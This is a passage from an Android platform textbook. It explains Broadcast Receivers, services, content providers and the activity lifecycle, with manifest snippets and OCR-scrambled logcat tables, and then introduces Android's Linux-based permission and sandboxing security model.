Broadcast Receivers deal with Intents. They are a means whereby Android applications and system components can communicate with each other by subscribing to certain Intents. The receiver is dormant until it receives an activating Intent; it is then activated and performs a certain action. The system (and applications) can broadcast Intents to anyone who is interested in receiving them (although this can be restricted through security permissions). After an Intent is broadcasted, interested receivers having required permissions can be activated by the system.

The Android system itself broadcasts Intents for interested receivers. The following is a list of Android System Broadcast Intents:

ACTION TIME TICK

- ACTION TIME CHANGED
- ACTION TIMEZONE CHANGED
- ACTION BOOT COMPLETED
- ACTION PACKAGE ADDED
- ACTION PACKAGE CHANGED
- ACTION PACKAGE REMOVED
- ACTION PACKAGE RESTARTED
- ACTION PACKAGE DATA CLEARED
- ACTION UID REMOVED
- ACTION BATTERY CHANGED
- ACTION POWER CONNECTED
- ACTION POWER DISCONNECTED
- ACTION\_SHUTDOWN

An alarm application might be interested in receiving the following two broadcasts from the system: ACTION TIME CHANGED and ACTION TIMEZONE CHANGED. Broadcast Receivers themselves do not have a UI component. Rather, the application (through the activity) will define the on $Receive()$  method to receive and act on a broadcast. The activity will need to extend the android.content.BroadcastReceiver class and implement onReceive().

An application can send broadcasts to itself or to other applications as well. Broadcast Receivers need to be registered in the Manifest.xml file. This enables the system to register your application to receive particular broadcast. Let's take the example of our time application. To receive ACTION TIME CHANGED and ACTION TIMEZONE CHANGED broadcasts, the application needs to declare the register method in the Manifest.xml file with events we are interested in receiving. By doing this, we register our BroadcastReceivers with the system which activates our receiver when the event happens. Code Snippet 3 shows the Manifest. xml file with a declaration for TimeReceiver. The TimeReceiver will override the callback onReceive().

We need to request permissions required to receive Intents to receive certain broadcasts.

```
<receiver android:name = ".TimeReceiver">
    <intent-filter>
      <action
android:name=android.intent.action.TIME CHANGED"/>
      <action
android:name=android.intent.action.TIME ZONE CHANGED"/>
    </intent-filter>
</receiver>
```
### **Code Snippet 3 – Registering Broadcast Receivers**

To receive certain broadcasts, one will need to have requisite permissions (e.g., to receive BOOT COMPLETED broadcast, one needs to hold RECEIVE BOOT COMPLETED permission). In addition, BroadcastReceiver permissions restrict who can send broadcasts to the associated receiver. When the system tries to deliver broadcasts to receivers, it checks the permissions of the receiver. If the receiver does not have the required permissions, it will not deliver the Intent.

### *3.1.4 Services*

A service is an application component that can perform long-running operations in the background for an application. It does not have a UI component to it, but it executes tasks in the background—for example, an alarm or music player. Other applications can be running in the front while services will be active behind the curtain even after the user switches to a different application component or application. In addition, an application component may "bound" itself to a service and thus interact with it in background; for example, an application component can bind itself to a music player service and interact with it as needed. Thus, service can be in two states:

- Started
- Bound

When an application component launches a service, it is "started." This is done through the startService() callback method. Once the service is started, it can continue to run in the background after the starting component (or its application) is no longer executing.

An application component can bind itself to a service by calling bindService(). A bound service can be used as a client-server mechanism, and a component can interact with the service. The service will run only as long as the component is bound to it. Once it unbinds, the service is destroyed. Any application component (or other applications) can start or bind to a service once it receives the requisite permissions. This is achieved through Intents.

To create a service, one must create a subclass of service and implement callback methods. Most important callback methods for service are onStartcommand(), onBind(), onCreate(), and onDestroy().

```
onStartCommand()
```
This callback method is called by the system when another application component requests a particular service to be started by calling startService(). This service then will run until it encounters stopSelf() or stopService().

onBind()

This callback method is called when another component would like to be bound to the service by calling bindService().

onCreate()

When the service is first created, this method will perform initial setup before calling onStartCommand() or onBind().

onDestroy()

This callback method is called when the service is no longer needed or being used.

Note that an Android will stop a service in case it needs to recover system resources (e.g., it is low on memory). As with other components, one needs to declare services in the Manifest.xml file. Services are declared under the  $\le$  service $>$  tag as a child of the  $\alpha$  <application  $>$  tag. Code Snippet 4 depicts a typical declaration of service in the Manifest file. The android:name attribute specifies a class name for the service. A service can be invoked by other applications if it has defined Intent-filters.

```
<manifest>
\sim<application ...>
     <service android:name =".ServiceName />
   </application>
</manifest>
```
#### **Code Snippet 4 – Services in the Manifest File**

As with other application components, one can restrict which applications can start or bind to a service. These permissions are defined within the  $\le$ services $>$  tag and are checked by the system when Context.startService(), Context.stopService(), or Content.bindService() are called. If the caller does not have required permissions, the request to start or bound to a service is denied.

### *3.1.5 Content Providers*

Content providers provide applications with a means to share persistent data. A content provider can be thought of as a repository of data, and different applications can define content providers to access it. Applications can share data through Intents. However, this is not suited for sharing sensitive or persistent data. Content providers aim to solve this problem. Providers and provider clients enable a standard interface to share data in a secure and efficient manner—for example, the Android's Contacts Provider. The Android has a default application that accesses this provider. However, one can write an application that has a different UI accessing and presenting the same underlying data provided by the Contacts Provider. Thus, if any application makes changes to the

contacts, that data will be available for other applications accessing the Contacts Provider. When an application wants to access data in a content provider, it does so through ContentResolver().

The content provider needs to be declared like other application components in the Manifest.xml file. One can control who can access the content provider by defining permissions inside the <provider> tag. One can set android:readPermission and android.writePermission to control the type of operations other application components can perform on content providers. The system will perform a check for requisite permissions when Content.Resolver. query(), Content.Resolver.insert(), Content.Resolver.update(), and Content. Resolver.delete() methods are called. If the caller does not have requisite permissions, the request to access the content provider is denied.

### **3.2 Activity Lifecycles**

In this chapter, we have introduced activities and discussed callback methods that activities implement, such as onCreate(), onPause(), onStart(), onRestart(), onResume(), onStop(), and onDestroy(). We will now cover activity lifecycles in a bit more detail.

As we have seen, activities are UI screens for users to interact with. A typical application consists of multiple activities, and the user seamlessly switches back and forth between them. The user can also launch the activity of another application (done through Intents). It is important to understand activity lifecycles, especially for developers, because when activities are switched or terminated, certain callback methods need to be implemented. If an activity does not implement required callbacks, this can lead to performance and/or reliability issues.

Activities are managed as an activity stack. When the user navigates an application, activities go through different states in their lifecycle. For example, when a new activity is started, it is put on top of the stack (and have user focus) and becomes the running activity, with previously running activity pushed below it on the stack. The system will call different lifecycle methods for different states of activities. It will call either onCreate(), onRestart(), onStart(), or onResume() when an activity gains focus or comes to the foreground. The system will call a different set of callbacks (e.g., onPause()) when an activity loses focus.

- Active/Running: Activity is in this state if it is in the foreground and has user focus.

- Paused: Activity is in this state if it has lost focus but is still visible, as non–full-size activity has taken focus. Activity still retains state information and can be killed in case the system is low in resources.
- Stopped: If an activity loses focus to a full-screen activity, then its state changes to Stopped. The activity still retains state information and can be killed in case the system is low in resources.
- Inactive/Killed: A system can kill activity if it is in paused or stopped state. When re-

launched, activity will have to initialize its state and member information again.

[Figure](#page-68-0) 3.6 shows important paths in lifecycle activity. Rectangles represent different callback methods that can be implemented when an activity moves between states. Ovals represent different states an activity can be in.

By the time an activity is destroyed, it might have gone through multiple iterations of becoming active or inactive(paused). During each transition, callback methods are executed to transition between states. It is useful to look at an activity timeline from three different views:



<span id="page-68-0"></span>**Figure 3.6** Activity Lifecycle and Callback Methods

- Entire lifetime: The timeline of an activity between the first call to onCreate() and the call to onDestroy() is its entire lifetime. This includes all iterations that an activity will go through until it is destroyed. onCreate() sets up the state for an activity (including resources), while onDestroy() frees up resources consumed by the activity.
- Visible lifetime: This lifetime corresponds to the time a user sees activity on screen. This happens between one cycle of onStart() and onStop(). Although activity might be visible, the user might not necessarily be able to interact with it.

- Foreground lifetime: This lifetime corresponds to the time that a user can actually interact with the activity. This happens between the call to onResume() and the call to onPause().

<span id="page-69-0"></span>**Table 3.3 – Activity Lifecycle Callback Description**

| <b>Method</b>     | Description                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| onCreate()        | Called when an activity is first launched. Performs initial setup for an<br>activity                                                                                         |
|                   | <b>on Restart()</b> Called when an activity was stopped early and needs to be restarted                                                                                      |
| onStart()         | Called when an activity comes to foreground and becomes available to<br>the user for interaction                                                                             |
| $ $ onResume $()$ | Called when an activity comes to the foreground and starts interacting<br>with the user                                                                                      |
| $ $ onPause $()$  | Called when the system would like to resume previously paused activity.<br>Changes that need to be saved are usually made in this method before an<br>activity pauses itself |
| onStop()          | Called when an activity is no longer visible to the user                                                                                                    |
|                   | <b>onDestroy()</b> Called when the system wants to free up resources                                                                                                    |

Callback methods and their descriptions relevant to activity lifecycles are described in [Table](#page-69-0) 3.3.

We will review an activity lifecycle by walking through an application (available from [developer.android.com](http://developer.android.com)). We have modified the code to output information to logcat. The application is composed of three different activities (UI screens)—Activity A, B, and C (see [Figure](#page-70-0) 3.7). The user can switch between these activities by clicking a button provided on the activity. Switching between activities launches various callback methods, and previously running activity is put on the stack. The user can also return to previously running activity using the application. Let's walk through the following sequence of activity switching: launching Activity A, Activity B, and Activity C and then coming back to Activity B and Activity A. We will review the output from logcat to see the lifecycle methods being called.

Activity Lifecycle Demonstration

1. Launch Activity A by starting the application (as this is our main activity). Reviewing output from logcat (see [Figure](#page-71-0) 3.8) shows that the following methods are called in order: onCreate(), onStart() and onResume() after the Activity Manager starts the main activity (Activity A, in our case).

2. Launch Activity B by clicking the "Start B" button. Upon reviewing the output in logcat (see [Figure](#page-72-0) 3.9), we see that onPause() was called in Activity A, thus putting it on the stack. Activity B then was started by the Activity Manager, and methods onCreate(), onStart(), and onResume() were called. Once Activity B came to the foreground, onStop() was called from Activity A. We observe the same sequence of callback methods when we switch to Activity C from Activity B (see [Figure](#page-73-0) 3.10). 3. Now click the "Finish C" button in Activity C and observe the sequence of callback methods (see [Figure](#page-74-0) 3.11). We see that onPause() is called from Activity C; then, the next activity on the stack (Activity B) is started. Once Activity B is in the foreground, onStop() and onDestroy() are called for Activity C, thus freeing up resources for the system. We observe a similar sequence of callback methods when we "Start A" from Activity B ([Figure](#page-75-0) 3.12).



<span id="page-70-0"></span>

**Figure 3.7** Screenshot of Activity Lifecycle Application

|     | PTD Application         | Tag             | Text                                                                                                    |
|-----|-------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| 225 | com.google.pr           | EGS:Swtting*    | No account configured. Disabling search history.                                                                  |
| 읆   | <b>BERSONG MANAGER</b>  | ActivityManager | Displayed activity com.google.android.providers.enhancedgooglesearch.Settings; 1856 mm (total 1856 mm)            |
| 51  | system process          | RMAssembler     | generated scaniine 0000000077:0361516:00000000000000000000000000000001 47 1ms) at 10ms, 10ms56270c1 in 2734196 ms |
| 285 | com-adoob-acc-          | KayCharacterMap | o<br>No keyboard for id                                                                                           |
| 282 | com.google.pr.          | KeyCharacterMap | Using default keymap: /system/usi/keychars/gwerty.kcm.bin                                                         |
| 51  | system process          | ADMAssembler    | generate acanline 00000177:0515104 00001001001000 [ 91 ipp] [114 ins) at [0x4974=8:0x49500] in 728584 na          |
| 5   | <b>SYSTEM ROLLOCERS</b> | InputNanagerSer | Starting input on non-focused client com.android.irterni. TimpurSers.DiodClient+StudeFrazisdfiet0 (uid=1000       |
| 5f  | <b>WYWEWE PEOPWAK</b>   | InputManagerSer | Starting input on non-focussed climent com.srdcoid.internal.view.IInputMethodClient2Stub2Proxv644w2f228 (uidw1000 |
| 226 | com.android.c           | KeyCheretterMep | No keyboard for id 0                                                                                              |
| 226 | com. android.c.         | KeyCharacterNap | Using default keymap: /system/usr/keychars/gwerty.kcm.bin                                                         |
| 55  | com.android.i.          | Tienslipper     | updateRunning() mWisible=true, mBtatteG=false, mUserDresent=true, mRunning=false                                  |
| 9   | com.android.i.          | ViewFlipper     | updateRunning() mWisible=true, mStarted=false, mUserPresent-true, mRunning=false                                  |
| 51  | <b>BERGER DEOCASE</b>   | InputManagerSer | Starting input on non-focused client com.android.internal.view.linpurNorloaClient\$Stub\$Proxy@44df45f0 (uid=1000 |
| 9   | com.android.i           | ViewFlipper     | updateRunning() mWisible=false, mStarted=false, mDserFresent-true, mRunning=false                                 |
| 38  | com. android.i          | ViewSlipper     | updateRunning() mVisible=falae, mStarted=falae, mUdeerPresent=true, mRunning=falae                                |
| 5   | ayatam process          | RetivityManager | Starting activity: Intent ( act=android.intent.action.BDIN cat=[android.intent.category.LADROID 120=3x1020000     |
| 200 | com.wample.a.           | ActivityA       | OnCreate                                                                                                    |
| 200 | com.exemple.a.          | ActivityA       | CIDETGATT                                                                                                    |
| 200 | com.example.a           | ActivityA       | OnResume                                                                                                    |
| 5   | ayama process           | ActivityManager | Displayed activity com.example.android.lifecycle/.hecivity5. 566 mm (total 566 mm)                                |
| 104 | android.proce           | daluikum        | GC freed 1363 objects / 83898 bytes in 180ms                                                                      |
|     |                         |                 |                                                                                                    |

<span id="page-71-0"></span>**Figure 3.8** Activity Lifecycle: Activity A Launched
| updateRunning() zWisible-true, mSterted-false, mUserPresent-true, zRunning-false<br>updateRunning() zWisible=true, mStarted=false, mUserPresent=true, zRunning=false<br>Starting activity: Intent ( cap-com.example.endroid.lifecycle/.RetivityB }<br>Using default keymap: /system/usr/keyehars/qwerty.kcm.bin<br>CC freed 1363 objects / 83848 bytes in 180mm<br>No keyboard for id 0<br>Starting input<br>OnCreate<br>OnCreate<br>OnResume<br><b>On Resume</b><br><b>On Start</b><br><b>CILSCAIL</b><br>OnPause<br>OnStop<br>Text<br>ImputManagerSer.<br>InputManagerSer.<br>Activil Manager<br>ActivityManager<br>ActivityManager<br>KayCharacterMap<br>KeyCharacterNap<br>ActivityManager<br>ViewFlipper<br>ViewFlipper<br>ViewFlipper<br>Viewslipper<br>Activity8<br>ActivityA<br>ACCIVITUR<br>ActivityA<br>ACUIVIUM<br>Activity5<br>ActivityA<br>ActivityA<br>dalvikvm<br>Tag<br>$ccm$ . example. $a \ldots$<br>com.android.c<br>rom.example.a.<br>com.example.a.<br>com.android.c<br>com. example.a<br>system process<br>steed using<br>com.endroid.i.<br>system process<br>system process<br>system process<br>ayatam procesa<br>android.proce.<br>com.example.a<br>com. example.a<br>com.android.i<br>com.example.a<br>nom.example.a<br>com. android.i<br>mm.android.i<br>Application<br>226<br>200<br>200<br>200<br>200<br>200<br>226<br>200<br>200<br>200<br>104<br>딢<br>58<br>56<br>$\frac{1}{2}$<br>$\frac{1}{31}$<br>98<br>98<br>53<br>51<br>$\frac{1}{10}$<br>$\frac{1}{5}$ |  |                                                                                             |
|----------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------------------------|
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  | on nom-focused client com.android.interal.view.IlnputMethodClientSSt                        |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  | Starting input on moor-focused client com.android.internal.view.TInputNethodClient\$5       |
|                                                                                                    |  | updateRunning() mVisible=false, mStartealse, mUsearPalse, mUserPresent=true, mRunning=false |
|                                                                                                    |  | updateRunning() xVisible=false, xStarted=false, mUserPresent=tue, mRunning=false            |
|                                                                                                    |  | Starting activity: Intent ( act-android.intent.action.MAIN cat-[android.intent.categ        |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  | Displayed activity com.example.android.lifecycle/.ActivityA: 564 ma (total 564 ma)          |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  |                                                                                             |
|                                                                                                    |  | Displayed activity com.example.android.lifecycle/.RetivityB: 506 ms (total 506 ms)          |
|                                                                                                    |  |                                                                                             |

**Figure 3.9** Activity Lifecycle: Activity B Launched









| ВÞ  | Application               | Tag             | Text                                                               |
|-----|---------------------------|-----------------|--------------------------------------------------------------------|
| 51  | system process            | ActivityManager | Starting activity: Intent { cmp=com.example.android.lifecycle/     |
| 200 | com.example.a             | ActivityB       | OnPause                                                            |
| 200 | ×<br>10<br>com.example    | ActivityC       | OnCreate                                                           |
| 200 | 1<br>com.example          | ActivityC       | OnStart                                                            |
| 200 | com.example.a             | ActivityC       | OnResume                                                           |
| 51  | system process            | ActivityManager | 46<br>Displayed activity com.example.android.lifecycle/.ActivityC: |
| 200 | com.example.a             | ActivityB       | OnStop                                                             |
| 200 | com.example.a             | dalvikvm        | GC freed 5355 objects / 322776 bytes in 103ms                      |
| 200 | com.example.a             | ActivityC       | OnPause                                                            |
| 200 | . 0<br>com.example        | ActivityB       | OnRestart                                                          |
| 200 | ă<br>com.example          | ActivityB       | OnStart                                                            |
| 200 | $\,$<br>ă<br>com.example  | ActivityB       | OnResume                                                           |
| 200 | com.example.a             | ActivityC       | OnStop                                                             |
| 200 | com.example.a             | ActivityC       | OnDestroy                                                          |
| 51  | system process            | ActivityManager | Starting activity: Intent { cmp=com.example.android.lifecycle/     |
| 200 | com.example.a             | ActivityB       | OnPause                                                            |
| 200 | com.example.a             | ActivityA       | OnRestart                                                          |
| 200 | ×<br>com.example.a        | ActivityA       | OnStart                                                            |
| 200 | a)<br>com.example         | ActivityA       | OnResume                                                           |
| 200 | $\ddot{a}$<br>com.example | ActivityB       | OnStop                                                             |
| 200 | com.example.a             | ActivityB       | OnDestroy                                                          |
|     |                           |                 |                                                                    |

**Figure 3.12** Activity Lifecycle: Activity A Is Launched

#### **3.3 Summary**

In this chapter, we discussed Android application components (activities, Broadcast Receivers, Content Providers, and services) in detail. We also discussed Intents messages sent between application components or within applications. We then discussed activity lifecycles and different callback methods that are implemented by the activities. The reader should now be able to describe the major components of Android applications, the interactions between them, and the activity lifecycle methods.

# <span id="page-76-0"></span>**Android (in)Security**

In this chapter, we turn our focus to Android's built-in security mechanisms at the platform level as well as its application layers. The reader should be familiar with Android architecture (covered in [Chapter](#page-29-0) 2) and Android application basics (building blocks, frameworks) (covered in [Chapter](#page-55-0) 3). This chapter builds on an understanding of the platform and application layers to demonstrate the security features provided by Android. This chapter also introduces the reader to different Interprocess Communication (IPC) mechanisms used by Android application components.

#### *DETOUR*

*Diʃerent applications and processes need to communicate with each other and share data/information. This* communication occurs through the IPC mechanism-for example, in Linux, signals can be used as a form of IPC.

# **4.1 Android Security Model**

Android developers have included security in the design of the platform itself. This is visible in the two-tiered security model used by Android applications and enforced by Android. Android, at its core, relies on one of the security features provided by Linux kernel—running each application as a separate process with its own set of data structures and preventing other processes from interfering with its execution.

At the application layer, Android uses finer-grained permissions to allow (or disallow) applications or components to interact with other applications/components or critical resources. User approval is required before an application can get access to critical operations (e.g., making calls, sending SMS messages). Applications explicitly request the permissions they need in order to execute successfully. By default, no application has permission to perform any operations that might adversely impact other applications, the user's data, or the system. Examples of such operations include sending SMS messages, reading contact information, and accessing the Web. Playing music files or viewing pictures do not fall under such operations, and, thus, an application does not need to explicitly request permissions for these. Application-level permissions provide a means to get access to restricted content and APIs.

Each Android application (or component) runs in a separate Dalvik Virtual Machine (VM)—a sandbox. However, the reader should not assume that this sandbox enforces security. The Dalvik VM is optimized for running on embedded devices efficiently, with a small footprint. It is possible to break out of this sandbox VM, and, thus, it cannot be relied on to enforce security. Android permission checks are not implemented inside the Dalvik VM but, rather, inside the Linux kernel code and enforced at runtime.

Access to low-level Linux facilities is provided through user and group ID enforcement,

whereas additional fine-grained security features are provided through Manifest permissions.

#### **4.2 Permission Enforcement—Linux**

When a new application is installed on the Android platform, Android assigns it a unique user id (UID) and a group id (GID). Each installed application has a set of data structures and files that are associated with its UID and GID. Permissions to access these structures and files are allowed only to the application itself (through its ID) or to the superuser (root). However, other applications do not have elevated superuser privileges (nor can they get them) and, thus, cannot access other applications' files. If an application needs to share information with other application(s) or component(s), the MAC security model is enforced at the application layer (discussed in the next section).

It is possible for two applications to share the same UID or run in the same process. This can be the case if two applications have been signed by the same key (see application signing in [Chapter](#page-55-0) 3). This should underscore the importance of signing keys safely for developers. Android applications run in separate processes that are owned by their respective UID and thus sandboxed from each other. This enables applications to use native code (and native libraries) without worrying about security implications. Android takes care of it.

